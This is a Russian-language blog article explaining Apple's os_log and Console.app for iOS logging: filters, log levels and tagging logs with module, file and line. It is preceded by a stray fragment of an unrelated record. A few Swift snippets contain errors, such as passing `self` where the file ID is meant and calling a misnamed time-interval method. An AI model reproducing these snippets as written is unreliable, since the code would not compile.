'/home/atercattus/.wine/drive_c/users/Public/\xd0\xa0\xd0\xb0\xd0\xb1\xd0\xbe\xd1\x87\xd0\xb8\xd0\xb9
\xd1\x81\xd1\x82\xd0\xbe\xd0\xbb'
``` | https://habr.com/ru/post/140649/ | null | ru | null |
# Логи в iOS, эпизод 1: os_log
Представьте, что вы садитесь делать новый проект для iOS/iPadOS/macOS/tvOS/watchOS. Очень скоро сталкиваетесь с первым багом и, чтобы его понять и исправить, добавляете логи — вызываете `print()` тут и там. Баг исправили и часть логов убрали, а часть оставили на будущее — полезные, ещё пригодятся.
Спустя пару месяцев работы над проектом консоль в Xcode превращается в водопад из логов. В них сложно разобраться, в них невозможно ориентироваться. Принимаете это как данность и в новые логи для удобства добавляете какие-то маркеты по типу `"----->"` или ещё что-нибудь в этом духе — так их можно будет различить в бесконечном потоке.
Это работает, но ровно до тех пор, пока не перестаёт. В этот момент не выдерживаете и чистите большую часть бесполезных, по вашему мнению, логов, случайно зацепляя вместе с ними и полезные. Теперь у вас остались какие-то логи, которые что-то показывают. Какова их ценность — не ясно.
Давайте расскажу, как Apple предлагает решать эту проблему.
Console.app
-----------
Apple предлагает читать логи в специальном приложении — Console.app, которое встроено в macOS. Но если его запустить и выбрать устройство с вашим запущенным приложением, то вы увидите ещё бо́льшую портянку сообщений: тут и системные логи, и логи приложений других разработчиков.
Отфильтруйте только до вашего приложения. Для этого справа сверху есть поле поиска. Для этой статьи я сделал приложение LogsDemo, так что именно его и ввожу в поле поиска:
Всё ещё показываются какие-то системные логи — потому что мы в поле поиска сказали показать любые логи от LogsDemo. По умолчанию это включает в себя и логи от iOS, которые случились в следствие работы нашей приложухи.
#### Фильтры
Давайте немного уточним фильтр. У нас есть разные варианты:
Все возможные фильтры и ниже варианты их применения. Нам подойдут `Library`, `Equals`:
Пусто. Это потому что `print()` выводит лог напрямую в консоль Xcode, а Console.app пытается читать логи из лог-файлов. Чтобы запись шла в эти самые лог-файлы, нужно `print()` заменить на `os_log()`. Apple называет это частью [Unified Logging System](https://developer.apple.com/documentation/os/logging).
Заменяем, получается так:
```
let message = "Наше с вами сообщение, которое упадёт в логи"
// вызов os_log требует инстанс OSLog
let osLog = OSLog(subsystem: "LogsDemo", category: "")
os_log(.debug, // говорим, что уровень лога будет 'debug'
log: osLog, // передаём тот самый инстанс OSLog
"%{public}@", message as! CVarArg) // передаём наше сообщение
```
Запускаем проект и проверяем: в консоль Xcode логи падают, а в Console.app всё ещё нет:
### Уровни логов
Логи уровня `.debug` не складываются в лог-файл, а сразу напрямую улетает в консоль Xcode. Чтобы лог долетел до консоли, достаточно поменять его уровень на любой другой.
Всего уровней пять:
```
public static let `default`: OSLogType
public static let info: OSLogType
public static let debug: OSLogType
public static let error: OSLogType
public static let fault: OSLogType
```
Давайте пока укажем `.default` и проверим:
Тестовые логи из демо-приложения.Наконец-то то, что надо. Но каждый раз вводить в поиске название приложения и уточнять фильтр — лень. Хорошо, что фильтры можно сохранять: прямо под полем поиска есть кнопка Save. Нажимаем, вводим имя для фильтра и он появляется в тулбаре:
Можно сохранять сразу несколько фильтров. Например, у меня есть постоянно живущие фильтры для сетевых запросов и для аналитики внутри Додо Пиццы, а также для своих пет-проектов.Можно даже фильтр воткнуть только на ошибки. Вызываем контекстное меню лога с ошибкой и просим показать только ошибки:
Контекстное меню у каждой колонки своё. Чтобы получить пункты с фильтрацией по полю Type, нужно кликнуть именно по колонке Type.И теперь у нас показываются только логи с уровнем `.error:`
### Источник лога
Гораздо чаще при дебаге хочется смотреть не «только ошибки», а логи «только из модуля N». Мы активно пилим приложение Додо Пиццы на модули — их у нас уже 62. Посмотреть только логи из сети — вполне нормальный для нас кейс. В демо-проекте тоже есть модуль Network, давайте отфильтруем логи до него. Но откуда взять название текущего модуля? И куда его передавать? Писать вручную звучит как сложная задача. Да и если файл с кодом между модулями переносить, то можно забыть обновить передаваемое название.
А что если я скажу, что правильное название можно автоматически получить без напряга? Его вернёт выражение `#fileID`:
```
let fileID: StaticString = #fileID
// результат — LogsDemo/ViewController.swift
let module = URL(fileURLWithPath: self).deletingPathExtension().pathComponents[1]
// результат — LogsDemo
```
Теперь в [Console.app](http://console.app/) можно добавить фильтр по `Subsystem: Network` и увидеть только логи из модуля `Network`:
Модуль знаем. Что дальше?
1. Название файла можно достать точно так же, как и название модуля, прямо из `#fileID`.
2. Название функции можно достать из `#function`.
3. Строчку из `#line`.
А теперь склеиваем это всё в одно сообщение:
```
// Раньше в OSLog в поле subsystem мы подавали название приложения
// Но оно и так в любом случае пишется в логи в поле Library
// Так что мы вместо названия приложения теперь подаём название модуля
let osLog = OSLog(subsystem: module, category: "")
let fileFunction = [filename, function].joined(separator: ".")
let source = [fileFunction, line].joined(separator: ":")
let formattedMessage = [source, message].joined(separator: "\n\n")
os_log(.default,
log: osLog,
"%{public}@", formattedMessage)
```
В Console.app так:
Теперь мы знаем, в каком модуле, в каком файле и на какой строчке что произошло. Ну, если залогировали.
### А что ещё можно?
Да что угодно — `os_log` принимает любое текстовое сообщение и выводит его в консоль.
Ошибку? Пожалуйста:
```
enum TaxCalculationError: Error {
case invalidTaxConfig
}
let message = String(reflecting: TaxCalculationError.invalidTaxConfig)
os_log(.error,
log: logger,
"%{public}@", message)
```
Замер? Тоже можно:
```
// логируем старт
let startMessage = "Will get profile"
// специального уровня для замеров нет, так что используем дефолтный
os_log(.default,
log: logger,
"%{public}@", startMessage)
// запоминаем во сколько мы начали
let startDate = Date()
// выполняем какой-то долгий код
let response = networkService.data(for: ProfileRequest())
let profileModel = ProfileModel(response)
// запоминаем во сколько мы закончили
let endDate = Date()
// сравниваем конечное и стартовое время
let duration = endDate.timeInterval(since: startDate)
let durationFormatter = String(format: "%.2f", duration)
// логируем конец с продолжительностью
let endMessage = "Got profile, took \(durationFormatter)s"
os_log(.default,
log: logger,
"%{public}@", endMessage)
```
Заключение
----------
Связка `os_log` и Console.app — мощный инструмент. Вы можете логировать сетевой слой вашего приложения, происходящие в любой момент ошибки, а так же замерить, сколько времени у вас выполнялась та или иная функция и вывести это текстом в логи.
Но для его использования приходится писать много сопроводительного кода. Бойлерплейта, уж простите мне это слово. Надо и обычные сообщения форматировать, и ошибки правильно показывать, и замеры выполнения функций как-то ещё припихнуть. Как этого избежать — расскажу в одной из следующих статей. Подписывайтесь, ставьте лайки, отправляйте эту статью друзьям.
Если хотите узнавать быстрее и больше о мобильной разработке в Dodo Engineering в коротком формате — подписывайтесь на телеграм-канал [Dodo Mobile](https://t.me/dodoMobile). | https://habr.com/ru/post/689758/ | null | ru | null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.